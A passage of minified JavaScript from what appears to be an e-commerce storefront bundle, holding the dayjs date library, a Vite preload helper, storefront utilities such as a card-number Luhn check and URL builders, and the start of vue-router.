veTransitionHooks:oo,setBlockTracking:Ca,setDevtoolsHook:k_,setTransitionHooks:yr,shallowReactive:ac,shallowReadonly:og,shallowRef:lc,ssrContextKey:Yl,ssrUtils:I_,stop:qm,toDisplayString:Bm,toHandlerKey:Ro,toHandlers:Lg,toRaw:Ee,toRef:Ul,toRefs:ug,toValue:cg,transformVNodeArgs:f_,triggerRef:ag,unref:Qt,useAttrs:Ug,useCssModule:H_,useCssVars:F_,useModel:S_,useSSRContext:Jl,useSlots:Vg,useTransitionState:mc,vModelCheckbox:Pc,vModelDynamic:vd,vModelRadio:kc,vModelSelect:yd,vModelText:Us,vShow:Cc,version:wc,warn:T_,watch:Ge,watchEffect:Xl,watchPostEffect:Ql,watchSyncEffect:ed,withAsyncContext:zg,withCtx:ro,withDefaults:jg,withDirectives:td,withKeys:G_,withMemo:md,withModifiers:an,withScopeId:wg},Symbol.toStringTag,{value:"Module"}));var Bw=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Ic(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var ny={exports:{}};(function(e,t){(function(n,r){e.exports=r()})(Bw,function(){var n=1e3,r=6e4,o=36e5,s="millisecond",i="second",a="minute",c="hour",u="day",d="week",l="month",f="quarter",p="year",h="date",m="Invalid Date",g=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,S=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,b={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(j){var R=["th","st","nd","rd"],I=j%100;return"["+j+(R[(I-20)%10]||R[I]||R[0])+"]"}},y=function(j,R,I){var U=String(j);return!U||U.length>=R?j:""+Array(R+1-U.length).join(I)+j},_={s:y,z:function(j){var R=-j.utcOffset(),I=Math.abs(R),U=Math.floor(I/60),k=I%60;return(R<=0?"+":"-")+y(U,2,"0")+":"+y(k,2,"0")},m:function j(R,I){if(R.date()<I.date())return-j(I,R);var U=12*(I.year()-R.year())+(I.month()-R.month()),k=R.clone().add(U,l),L=I-k<0,B=R.clone().add(U+(L?-1:1),l);return+(-(U+(I-k)/(L?k-B:B-k))||0)},a:function(j){return j<0?Math.ceil(j)||0:Math.floor(j)},p:function(j){return{M:l,y:p,w:d,d:u,D:h,h:c,m:a,s:i,ms:s,Q:f}[j]||String(j||"").toLowerCase().replace(/s$/,"")},u:function(j){return j===void 0}},w="en",v={};v[w]=b;var C="$isDayjsObject",P=function(j){return j instanceof F||!(!j||!j[C])},x=function j(R,I,U){var k;if(!R)return w;if(typeof R=="string"){var L=R.toLowerCase();v[L]&&(k=L),I&&(v[L]=I,k=L);var B=R.split("-");if(!k&&B.length>1)return j(B[0])}else{var z=R.name;v[z]=R,k=z}return!U&&k&&(w=k),k||!U&&w},H=function(j,R){if(P(j))return j.clone();var I=typeof R=="object"?R:{};return I.date=j,I.args=arguments,new F(I)},Z=_;Z.l=x,Z.i=P,Z.w=function(j,R){return H(j,{locale:R.$L,utc:R.$u,x:R.$x,$offset:R.$offset})};var F=function(){function j(I){this.$L=x(I.locale,null,!0),this.parse(I),this.$x=this.$x||I.x||{},this[C]=!0}var R=j.prototype;return R.parse=function(I){this.$d=function(U){var k=U.date,L=U.utc;if(k===null)return new Date(NaN);if(Z.u(k))return new Date;if(k instanceof Date)return new Date(k);if(typeof k=="string"&&!/Z$/i.test(k)){var B=k.match(g);if(B){var z=B[2]-1||0,ne=(B[7]||"0").substring(0,3);return L?new Date(Date.UTC(B[1],z,B[3]||1,B[4]||0,B[5]||0,B[6]||0,ne)):new Date(B[1],z,B[3]||1,B[4]||0,B[5]||0,B[6]||0,ne)}}return new Date(k)}(I),this.init()},R.init=function(){var I=this.$d;this.$y=I.getFullYear(),this.$M=I.getMonth(),this.$D=I.getDate(),this.$W=I.getDay(),this.$H=I.getHours(),this.$m=I.getMinutes(),this.$s=I.getSeconds(),this.$ms=I.getMilliseconds()},R.$utils=function(){return Z},R.isValid=function(){return this.$d.toString()!==m},R.isSame=function(I,U){var k=H(I);return this.startOf(U)<=k&&k<=this.endOf(U)},R.isAfter=function(I,U){return H(I)<this.startOf(U)},R.isBefore=function(I,U){return this.endOf(U)<H(I)},R.$g=function(I,U,k){return Z.u(I)?this[U]:this.set(k,I)},R.unix=function(){return Math.floor(this.valueOf()/1e3)},R.valueOf=function(){return this.$d.getTime()},R.startOf=function(I,U){var k=this,L=!!Z.u(U)||U,B=Z.p(I),z=function(N,K){var fe=Z.w(k.$u?Date.UTC(k.$y,K,N):new Date(k.$y,K,N),k);return L?fe:fe.endOf(u)},ne=function(N,K){return Z.w(k.toDate()[N].apply(k.toDate("s"),(L?[0,0,0,0]:[23,59,59,999]).slice(K)),k)},ce=this.$W,he=this.$M,me=this.$D,de="set"+(this.$u?"UTC":"");switch(B){case p:return L?z(1,0):z(31,11);case l:return L?z(1,he):z(0,he+1);case d:var D=this.$locale().weekStart||0,$=(ce<D?ce+7:ce)-D;return z(L?me-$:me+(6-$),he);case u:case h:return ne(de+"Hours",0);case c:return ne(de+"Minutes",1);case a:return ne(de+"Seconds",2);case i:return ne(de+"Milliseconds",3);default:return this.clone()}},R.endOf=function(I){return this.startOf(I,!1)},R.$set=function(I,U){var k,L=Z.p(I),B="set"+(this.$u?"UTC":""),z=(k={},k[u]=B+"Date",k[h]=B+"Date",k[l]=B+"Month",k[p]=B+"FullYear",k[c]=B+"Hours",k[a]=B+"Minutes",k[i]=B+"Seconds",k[s]=B+"Milliseconds",k)[L],ne=L===u?this.$D+(U-this.$W):U;if(L===l||L===p){var ce=this.clone().set(h,1);ce.$d[z](ne),ce.init(),this.$d=ce.set(h,Math.min(this.$D,ce.daysInMonth())).$d}else z&&this.$d[z](ne);return this.init(),this},R.set=function(I,U){return this.clone().$set(I,U)},R.get=function(I){return this[Z.p(I)]()},R.add=function(I,U){var k,L=this;I=Number(I);var B=Z.p(U),z=function(he){var me=H(L);return Z.w(me.date(me.date()+Math.round(he*I)),L)};if(B===l)return this.set(l,this.$M+I);if(B===p)return this.set(p,this.$y+I);if(B===u)return z(1);if(B===d)return z(7);var ne=(k={},k[a]=r,k[c]=o,k[i]=n,k)[B]||1,ce=this.$d.getTime()+I*ne;return Z.w(ce,this)},R.subtract=function(I,U){return this.add(-1*I,U)},R.format=function(I){var U=this,k=this.$locale();if(!this.isValid())return k.invalidDate||m;var L=I||"YYYY-MM-DDTHH:mm:ssZ",B=Z.z(this),z=this.$H,ne=this.$m,ce=this.$M,he=k.weekdays,me=k.months,de=k.meridiem,D=function(K,fe,Se,E){return K&&(K[fe]||K(U,L))||Se[fe].slice(0,E)},$=function(K){return Z.s(z%12||12,K,"0")},N=de||function(K,fe,Se){var E=K<12?"AM":"PM";return Se?E.toLowerCase():E};return L.replace(S,function(K,fe){return fe||function(Se){switch(Se){case"YY":return String(U.$y).slice(-2);case"YYYY":return Z.s(U.$y,4,"0");case"M":return ce+1;case"MM":return Z.s(ce+1,2,"0");case"MMM":return D(k.monthsShort,ce,me,3);case"MMMM":return D(me,ce);case"D":return U.$D;case"DD":return Z.s(U.$D,2,"0");case"d":return String(U.$W);case"dd":return D(k.weekdaysMin,U.$W,he,2);case"ddd":return D(k.weekdaysShort,U.$W,he,3);case"dddd":return he[U.$W];case"H":return String(z);case"HH":return Z.s(z,2,"0");case"h":return $(1);case"hh":return $(2);case"a":return N(z,ne,!0);case"A":return N(z,ne,!1);case"m":return String(ne);case"mm":return Z.s(ne,2,"0");case"s":return String(U.$s);case"ss":return Z.s(U.$s,2,"0");case"SSS":return Z.s(U.$ms,3,"0");case"Z":return B}return null}(K)||B.replace(":","")})},R.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},R.diff=function(I,U,k){var L,B=this,z=Z.p(U),ne=H(I),ce=(ne.utcOffset()-this.utcOffset())*r,he=this-ne,me=function(){return Z.m(B,ne)};switch(z){case p:L=me()/12;break;case l:L=me();break;case f:L=me()/3;break;case d:L=(he-ce)/6048e5;break;case u:L=(he-ce)/864e5;break;case c:L=he/o;break;case a:L=he/r;break;case i:L=he/n;break;default:L=he}return k?L:Z.a(L)},R.daysInMonth=function(){return this.endOf(l).$D},R.$locale=function(){return v[this.$L]},R.locale=function(I,U){if(!I)return this.$L;var k=this.clone(),L=x(I,U,!0);return L&&(k.$L=L),k},R.clone=function(){return Z.w(this.$d,this)},R.toDate=function(){return new Date(this.valueOf())},R.toJSON=function(){return this.isValid()?this.toISOString():null},R.toISOString=function(){return this.$d.toISOString()},R.toString=function(){return this.$d.toUTCString()},j}(),W=F.prototype;return H.prototype=W,[["$ms",s],["$s",i],["$m",a],["$H",c],["$W",u],["$M",l],["$y",p],["$D",h]].forEach(function(j){W[j[1]]=function(R){return this.$g(R,j[0],j[1])}}),H.extend=function(j,R){return j.$i||(j(R,F,H),j.$i=!0),H},H.locale=x,H.isDayjs=P,H.unix=function(j){return H(1e3*j)},H.en=v[w],H.Ls=v,H.p={},H})})(ny);var Hw=ny.exports;const Wn=Ic(Hw);window.Vue=Fw;window.Dayjs=Wn;const jw="modulepreload",Vw=function(e){return"https://cdn.thesitebase.net/next/app/36226/"+e},np={},V=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),a=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(c=>{if(c=Vw(c),c in np)return;np[c]=!0;const u=c.endsWith(".css"),d=u?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(c,'"]').concat(d)))return;const l=document.createElement("link");if(l.rel=u?"stylesheet":jw,u||(l.as="script"),l.crossOrigin="",l.href=c,a&&l.setAttribute("nonce",a),document.head.appendChild(l),u)return new Promise((f,p)=>{l.addEventListener("load",f),l.addEventListener("error",()=>p(new Error("Unable to preload CSS for ".concat(c))))})}))}function s(i){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=i,window.dispatchEvent(a),!a.defaultPrevented)throw i}return o.then(i=>{for(const a of i||[])a.status==="rejected"&&s(a.reason);return t().catch(s)})},Uw=async()=>{(typeof ResizeObserver>"u"||typeof IntersectionObserver>"u")&&await V(()=>import("./csr.DSVqdVvP.js"),[]),typeof structuredClone>"u"&&(window.structuredClone=await V(()=>import("./index.C8vQiL7h.js"),[]))};var mt=(e=>(e.APP_MOUNTED="appMounted",e.BEFORE_RESOLVE="beforeResolve",e.BEFORE_EACH="beforeEach",e.AFTER_EACH="afterEach",e))(mt||{});const Ww=(e,t,n,r,o)=>{const s={app:e,store:t,router:n,route:r,ssrContext:o},i={beforeEach:[],afterEach:[],beforeResolve:[]},a={appMounted:!1},c=(m,g)=>{i[m]||(i[m]=[]),i[m].push(g),a[m]&&g()};return{applyPlugins:async m=>{for(const g of m)await g(s,c)},applyHook:m=>{m(s,i)},appMountedHooks:async(m,g)=>{const S=g.appMounted||[];for(const b of S)await b();a.appMounted=!0},beforeEachHooks:(m,g)=>{const{router:S}=m;S.beforeEach(async(b,y,_)=>{const w=g.beforeEach||[];for(const v of w)await v(b,y,_);_()})},afterEachHooks:(m,g)=>{const{router:S}=m;S.afterEach(async(b,y)=>{const _=g.afterEach||[];for(const w of _)await w(b,y)})},beforeResolveHooks:(m,g)=>{const{router:S}=m;S.beforeResolve(async(b,y,_)=>{const w=g.beforeResolve||[];for(const v of w)await v(b,y,_);a.beforeResolve=!0,_()})}}};function ie(e){const t=A(!1),n=A(null);return[(...o)=>(t.value=!0,Promise.resolve(o?e(...o):e()).then(i=>(n.value=null,Promise.resolve(i))).catch(i=>(n.value=i,Promise.resolve())).finally(()=>{t.value=!1})),{loading:t,error:n}]}const YM=Array.isArray,JM=e=>typeof e=="string",ry=e=>e!==null&&typeof e=="object",qw=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",Zw=e=>{const t=e.replace(/[^0-9]/g,"");if(!/^\d{13,19}$/.test(t))return!1;let n=0,r=!1;for(let o=t.length-1;o>=0;o--){let s=parseInt(t.charAt(o));r&&(s*=2)>9&&(s-=9),n+=s,r=!r}return n%10===0},Ac=(e,t,n="day")=>Wn(t).add(e,n).toDate(),Gw=(e,t)=>Ac(e,t,"minutes"),XM=(e,t)=>Ac(e,t,"hours"),Ye=(e,t)=>Ac(e,t,"days"),QM=(e,t)=>Ac(e,t,"years"),Ts=(e,t)=>{const n=typeof e=="number"?e*1e3:e;return Wn(n).format(t)},zw=e=>Wn(e).valueOf(),eF=(e,t,n)=>Wn(e).diff(t,n),tF=(e,t)=>Wn(e).isSame(Wn(t),"day");function Fi(e,t){let n=0,r=e;for(;t>0;)n++,t--,r=Ye(1,r),t+=r.getDay()==6||r.getDay()==0?1:0;return n}const Ue=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(r,"=").concat(o))}),t.join("&")},Xu=e=>{const t=[];return Object.entries(e).forEach(n=>{const[r,o]=n;t.push("".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(o)))}),t.join("&")},nF=e=>e.replace(/\/+$/,""),sa=(e,t,n)=>{let r=e;const o=new RegExp("([?&]".concat(t,"=)[^&]+"),"");function s(a){r+="".concat(a).concat(t,"=").concat(encodeURIComponent(n))}function i(){r=r.replace(o,"$1".concat(encodeURIComponent(n)))}return r.indexOf("?")===-1?s("?"):o.test(r)?i():s("&"),r},Vo=(e,t)=>typeof e[t]<"u",Ws=(e,t)=>JSON.stringify(e)!==JSON.stringify(t),wn=e=>!e||Object.keys(e).length===0,qe=e=>{if(Array.isArray(e))return e.map(qe);if(e&&typeof e=="object"){const t={},n=Object.keys(e);for(let r=0,o=n.length;r<o;r++){const s=n[r];t[s]=qe(e[s])}return t}else return e},Uo=(e,{[e]:t,...n})=>n,rF=e=>Object.values(e).reduce((t,n)=>t+n,0),qs=(e,t=0,n=!1)=>{let r=null;return(...o)=>{n&&!r&&e(...o),r&&clearTimeout(r),r=setTimeout(()=>{e(...o)},t)}},oF=(e,t)=>{let n=!1,r=null;return(...o)=>{n||(e(...o),n=!0,r=setTimeout(()=>{n=!1,r&&clearTimeout(r)},t))}},ms=()=>{const e=[],t=s=>{e.push(s)},n=s=>{e.unshift(s)},r=async(s,i)=>{if(!i.length)return;const a=i[0];return a(s,async()=>{await r(s,i.slice(1))})};return{unshift:n,use:t,execute:s=>r(s,e)}},Kw=e=>{switch(e.type){case"home":return"/";case"collections":return e.subject&&e.subject.handle?"/collections/".concat(e.subject.handle):"/collections";case"products":return e.subject&&e.subject.handle?"/products/".concat(e.subject.handle):e.type_options&&e.type_options.subject&&e.type_options.subject==="all"?"/collections/all":"/";case"pages":return e.subject&&e.subject.handle?"/pages/".concat(e.subject.handle):"/";case"policies":{let t="";return e.type_options&&e.type_options.subject?t=e.type_options.subject:e.subject&&e.subject.handle&&(t=e.subject.handle),t?"/policies/".concat(t):"/"}case"blogs":return e.subject&&e.subject.handle?"/blogs/".concat(e.subject.handle):"/";case"blog_posts":return e.subject&&e.subject.handle?"/blog-posts/".concat(e.subject.handle):"/";default:return""}},Tn=e=>new Promise(t=>setTimeout(t,e)),Yw=(e,t,n,r)=>(e/=r/2,e<1?n/2*e*e+t:(e--,-n/2*(e*(e-2)-1)+t));function sF(e,t=600){if(typeof window>"u")return;Jw();const n=window.pageYOffset||document.documentElement.scrollTop,r=e-n,o=20,s=t;let i=0,a;const c=()=>{i+=o;const u=Yw(i,n,r,s);window.scrollTo(0,u),i<s?a=window.requestAnimationFrame(c):window.cancelAnimationFrame(a)};c()}const Jw=()=>{let e=0;const t=["ms","moz","webkit","o"];for(let n=0;n<t.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window["".concat(t[n],"RequestAnimationFrame")],window.cancelAnimationFrame=window["".concat(t[n],"CancelAnimationFrame")]||window["".concat(t[n],"CancelRequestAnimationFrame")];window.requestAnimationFrame||(window.requestAnimationFrame=n=>{const r=new Date().getTime(),o=Math.max(0,16-(r-e)),s=window.setTimeout(()=>{n(r+o)},o);return e=r+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=n=>{clearTimeout(n)})},iF=(e,t)=>new RegExp("<".concat(t,"\\b[^>]*>([\\s\\S]*?)</").concat(t,">"),"gm").test(e),aF=(e,t)=>{const r=new RegExp("<".concat(t,".*>(.*?)<\\/").concat(t,">")).exec(e);return r&&typeof r[1]<"u"?r[1]:""},cF=e=>{const t=document.getElementById(e);t&&t.remove()},uF=(e,t)=>{const n=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");n.appendChild(r),r.id=t,r.type="text/css",r.appendChild(document.createTextNode(e))},lF=(e,t)=>{const n=document.createElement("script");document.body.appendChild(n),n.type="text/javascript",n.id=t,n.appendChild(document.createTextNode(e))},oy=function(e){return(e||"").replace(/^[\s\uFEFF]+|[\s\uFEFF]+$/g,"")},sy=(e,t)=>{if(!e||!t)return!1;if(t.indexOf(" ")!==-1)throw new Error("className should not contain space.");return e.classList?e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},dF=(e,t)=>{if(!e)return;const n=t.split(" ");let r=e.className;for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.add(i):sy(e,i)||(r+=" "+i))}e.classList||(e.className=r)},fF=(e,t)=>{if(!e||!t)return;const n=t.split(" ");let r=" "+e.className+" ";for(let o=0,s=n.length;o<s;o++){const i=n[o];i&&(e.classList?e.classList.remove(i):sy(e,i)&&(r=r.replace(" "+i+" "," ")))}e.classList||(e.className=oy(r))},Xw=e=>e.replace(/\/\*[\s\S]*\*\//gm,"").split(";").filter(Boolean).map(t=>t.trim()).reduce((t,n)=>{const[r,o]=n.split(":").map(oy);return t[r]=o,t},{}),Qw=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},eT=Qw(e=>e.charAt(0).toUpperCase()+e.slice(1)),pF=(e,t,n="...")=>e.length>t?"".concat(e.substring(0,t)," ").concat(n):e,hF=e=>e.replace(/_/gi,"-"),tT=(e,t)=>{const n=e.toLowerCase(),r=t.toLowerCase();if(n===r||r==="*")return!0;if(r.endsWith("://*")){const o=r.split("://*")[0];return n.startsWith(o+"://")}if(r.startsWith("*.")){const o=r.slice(2);return n===o||n.endsWith("."+o)}return r.includes("://")?n===r:n.endsWith(r)},nT=e=>{const t=new ArrayBuffer(e.length),n=new Uint8Array(t);for(let r=0,o=e.length;r<o;r++)n[r]=e.charCodeAt(r);return t};function mF(e){return/^\d+$/.test(e)}const rT="option",oT=[1,2,3],iy=(e,t)=>e.variants.find(({id:n,legacy_id:r})=>n===t||r===t),rp=e=>e.variants.find(({available:t})=>t),sT=(e,t)=>{const n=e.options,r=iy(e,t);return oT.reduce((o,s)=>{const i="".concat(rT).concat(s),a=r?r[i]:0,c=n[s-1];if(!c||!a)return o;const{color_swatch:u,id:d,name:l,variant_group:f}=c,p=c.values.find(({id:h})=>h===a);return p?[...o,{color_swatch:u,id:d,name:l,value:p,variant_group:f}]:o},[])},iT=e=>{const t=["checkbox","radio","select","picture"],{values:n,type:r,default_value:o}=e,{default_value_index:s=0}=e;if(s>-1&&(n!=null&&n.length)&&r&&t.indexOf(r)!==-1){const i=n[s]||n[0],a=r==="picture"?i.text:i.value;return r==="checkbox"?[a]:a}return r==="file"?null:o||""},ay=typeof window>"u",cy=e=>btoa(encodeURI(e)),aT=e=>{let t="";const n=new Uint8Array(e),r=n.byteLength;for(let o=0;o<r;o++)t+=String.fromCharCode(n[o]);return window.btoa(t)},gF="image/jpg, image/jpeg, image/png, image/XCF, image/PSD, image/tif, image/tiff, image/bmp, image/gif, image/eps, image/AI, image/CDR, image/raw, image/cr2, image/nef, image/orf, image/sr2, image/heic",cT=e=>new Promise((t,n)=>{const r=new FileReader;r.onload=function(o){var s,i;(s=o.target)!=null&&s.result?t(o.target.result):n((i=o.target)==null?void 0:i.error)},r.readAsArrayBuffer(e)}),_F=(e,t="image/jpeg")=>{const n=atob(e.split(",")[1]),r=new ArrayBuffer(n.length),o=new Uint8Array(r);for(let s=0;s<n.length;s++)o[s]=n.charCodeAt(s);return new Blob([r],{type:t})},uT=e=>e>=1024&&e<1048576?"".concat((e/1024).toFixed(1)," KB"):e>=1048576?"".concat((e/1048576).toFixed(1)," MB"):"".concat(e," bytes"),Xc=e=>"discount_code_".concat(e),yF=e=>e.replace(/rgba?\((\s*\d+\s*,\s*\d+\s*,\s*\d+)(?:\s*,.+?)?\)/,"$1"),lT=(e,t=!1)=>{let n=e.replace("#","");n.length===3&&(n="".concat(n[0]).concat(n[0]).concat(n[1]).concat(n[1]).concat(n[2]).concat(n[2]));const r=parseInt(n.substring(0,2),16),o=parseInt(n.substring(2,4),16),s=parseInt(n.substring(4,6),16),i="".concat(r,", ").concat(o,", ").concat(s);return t?i:"rgb(".concat(i,")")},dT=(e,t)=>"rgba(".concat(lT(e,!0),", ").concat(t/100,")"),fT=e=>{if(typeof e=="string")return e;const{code:t,opacity:n}=e;return t.includes("color")?"rgba(var(--".concat(t.replaceAll("_","-"),"), ").concat(n/100,")"):dT(t,n)},op=typeof self<"u"&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){const t=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};typeof self<"u"&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window);const Sd=e=>window.__vite_is_modern_browser?e:e.replace(/(?=\.[^.]+$)/g,"-legacy"),sp=(e,t=!1)=>{const n="https://fonts.googleapis.com/css?family=.|".concat(e.join("|"),"&display=swap");return t?{href:n,rel:"preload",as:"style",onload:"onload: this.onload=null;this.rel='stylesheet'",crossOrigin:"anonymous",key:"google-font"}:{href:n,rel:"stylesheet",crossOrigin:"anonymous",key:"google-font"}},uy=e=>{const t=e.split(":")||[];return t.length<2?0:Number(t[1])/Number(t[0])},Zs=()=>{},se=Object.assign;function ia(e,t=!0){ot()?kt(e):t?e():nt().then(e)}function ly(e){ot()&&Qn(e)}function pT(e,t=Zs,n={}){let r=null;const o=A(null),{type:s="text/javascript",async:i=!0,strategy:a="afterInteractive",head:c}=n,u=p=>new Promise((h,m)=>{const g=y=>(o.value=y,h(y),y);if(!document){h(!1);return}let S=!1,b=document.querySelector('script[src="'.concat(e,'"][data-script-tag="true"]'));b?b.hasAttribute("data-loaded")&&g(b):(b=document.createElement("script"),b.type=s,b.async=i,b.src=Qt(e),b.setAttribute("data-script-tag","true"),n.defer&&(b.defer=n.defer),n.crossOrigin&&(b.crossOrigin=n.crossOrigin),n.noModule&&(b.noModule=n.noModule),n.referrerPolicy&&(b.referrerPolicy=n.referrerPolicy),S=!0),b.addEventListener("error",y=>m(y)),b.addEventListener("abort",y=>m(y)),b.addEventListener("load",()=>{b.setAttribute("data-loaded","true"),t(b),g(b)}),S&&(b=c?document.head.appendChild(b):document.body.appendChild(b)),p||g(b)}),d=(p=!0)=>(r||(r=u(p)),r),l=()=>{document&&(r=null,o.value&&(c?document.head.removeChild(o.value):document.body.removeChild(o.value),o.value=null))},f=()=>{document.readyState==="complete"?op(()=>ia(d)):window.addEventListener("load",()=>{op(()=>ia(d))})};switch(a){case"lazyOnload":n.defer=!0,f();break;case"afterInteractive":ia(d);break;default:n.manual||d();break}return n.manual||ly(l),{scriptTag:o,load:d,unload:l}}function ip(e,t=Zs,n={}){let r=null;const{type:o="text/css",immediate:s=!0}=n,i=()=>new Promise((d,l)=>{const f=m=>(a.value=m,d(m),m);if(!document){d(!1);return}let p=!1,h=document.querySelector('link[href="'.concat(e,'"]'));if(h?h.hasAttribute("data-loaded")&&f(h):(h=document.createElement("link"),h.href=e,h.type=o,n.crossOrigin&&(h.crossOrigin=n.crossOrigin),n.referrerPolicy&&(h.referrerPolicy=n.referrerPolicy),n.media&&(h.media=n.media),n.rel&&(h.rel=n.rel),p=!0),h.addEventListener("error",m=>l(m)),h.addEventListener("abort",m=>l(m)),h.addEventListener("load",()=>{h.setAttribute("data-loaded","true"),t(h),f(h)}),p){if(n.after){const m=document.querySelector(n.after);if(m){m.after(h),f(h);return}}if(n.unshift){h=document.head.insertBefore(h,document.head.firstChild),f(h);return}h=document.head.appendChild(h)}f(h)}),a=A(null),c=()=>(r||(r=i()),r),u=()=>{document&&(r=null,a.value&&(document.head.removeChild(a.value),a.value=null))};return s&&!n.manual&&ia(c),n.manual||ly(u),{linkTag:a,load:c,unload:u}}const Ze=()=>{var n,r;const e=(n=ot())==null?void 0:n.appContext,t=((r=e==null?void 0:e.config)==null?void 0:r.globalProperties)||{};return{$theme:O(()=>t.$theme),$menu:O(()=>t.$menu),$isPreview:O(()=>t.$isPreview),$isServer:O(()=>t.$isServer),$shop:O(()=>t.$shop),$subscription:O(()=>t.$subscription),$currencies:O(()=>t.$currencies),$countries:O(()=>t.$countries),$locales:t.$locales,$checkoutLocales:O(()=>t.$checkoutLocales),$currency:O(()=>t.$currency),$locale:O(()=>t.$locale),$cart:O(()=>t.$cart),$device:O(()=>t.$device),$customer:O(()=>t.$customer),$resizeImage:t.$resizeImage,$getImage:t.$getImage,$isBase64:t.$isBase64,$money:t.$money,$moneyWithCurrency:t.$moneyWithCurrency,$moneyWithoutCurrency:t.$moneyWithoutCurrency,$moneyWithoutCurrencySymbol:t.$moneyWithoutCurrencySymbol,$moneyRawWithCurrency:t.$moneyRawWithCurrency,$t:t.$t,$i18n:t.$i18n,$http:t.$http,$logger:t.$logger,$localStorage:t.$localStorage,$sessionStorage:t.$sessionStorage,$cookie:t.$cookie,$middleware:t.$middleware,$tracking:t.$tracking,$inABTesting:t.$inABTesting,$resolveRoute:t.$resolveRoute,$preloadImages:t.$preloadImages,$livePreviewState:t.$livePreviewState,$isLighthouse:t.$isLighthouse,$s:t.$s,$req:t.$req,useCurrency:t.useCurrency,useLocale:t.useLocale,useCustomer:t.useCustomer,useOrder:t.useOrder,useSubscription:t.useSubscription,usePassword:t.usePassword,useCart:t.useCart,usePolicy:t.usePolicy,useCollection:t.useCollection,useProducts:t.useProducts,useProduct:t.useProduct,useContact:t.useContact,useUpload:t.useUpload,useOrderTracking:t.useOrderTracking,usePostPurchase:t.usePostPurchase,useRoute:()=>O(()=>t.$route),useRouter:()=>t.$router,useLivePreview:t.useLivePreview,useVideo:t.useVideo,useCustomOption:t.useCustomOption,useUploadCropImage:t.useUploadCropImage,useLanding:t.useLanding,useBlog:t.useBlog,useBlogPost:t.useBlogPost,useHead:t.useHead,useDigitalCheckout:t.useDigitalCheckout,useStyle:(o,s={})=>{t.useHead({style:()=>[{textContent:o.value,...s}]})},useDigitalProduct:t.useDigitalProduct,useDigitalProducts:t.useDigitalProducts,useVariantSelector:t.useVariantSelector,useHeadTheme:t.useHeadTheme,useEtaShippingTime:t.useEtaShippingTime,usePopup:t.usePopup,useWishlist:t.useWishlist,useVariables:t.useVariables,useDiscount:t.useDiscount,useBootstrapCheckout:t.useBootstrapCheckout,useTranslation:t.useTranslation,useCheckoutItems:t.useCheckoutItems,useScrollBehavior:t.useScrollBehavior,useElement:t.useElement,errorHandler:(o,s,i)=>{e&&e.app.config.errorHandler&&e.app.config.errorHandler(o,s||null,i||"")}}},hT="$s";function wd(...e){var c,u;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[useState] init must be a function: "+r);const o=ot();if(!o)throw new TypeError("[useState] current instance null: "+n);o.appContext.config.globalProperties.state||(o.appContext.config.globalProperties.state={});const s=hT+n,i=(u=(c=o.appContext)==null?void 0:c.config)==null?void 0:u.globalProperties,a=Ul(i.state,s);if(a.value===void 0&&r){const d=r();if(et(d))return i.state[s]=d,d;a.value=d}return a}/*!
  * vue-router v4.5.1
  * (c) 2025 Eduardo San Martin Morote
  * @license MIT
  */const To=typeof document<"u";function dy(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function mT(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&dy(e.default)}const Oe=Object.assign;function Qc(e,t){const n={};for(const r in t){const o=t[r];n[r]=hn(o)?o.map(e):e(o)}return n}const $s=()=>{},hn=Array.isArray,fy=/#/g,gT=/&/g,_T=/\//g,yT=/=/g,vT=/\?/g,py=/\+/g,bT=/%5B/g,ET=/%5D/g,hy=/%5E/g,ST=/%60/g,my=/%7B/g,wT=/%7C/g,gy=/%7D/g,TT=/%20/g;function Td(e){return encodeURI(""+e).replace(wT,"|").replace(bT,"[").replace(ET,"]")}function CT(e){return Td(e).replace(my,"{").replace(gy,"}").replace(hy,"^")}function Qu(e){return Td(e).replace(py,"%2B").replace(TT,"+").replace(fy,"%23").replace(gT,"%26").replace(ST,"`").replace(my,"{").replace(gy,"}").replace(hy,"^")}function PT(e){return Qu(e).replace(yT,"%3D")}function kT(e){return Td(e).replace(fy,"%23").replace(vT,"%3F")}function IT(e){return e==null?"":kT(e).replace(_T,"%2F")}function Gs(e){try{return decodeURIComponent(""+e)}catch(t){}return""+e}const AT=/\/$/,$T=e=>e.replace(AT,"");function eu(e,t,n="/"){let r,o={},s="",i="";const a=t.indexOf("#");let c=t.indexOf("?");return 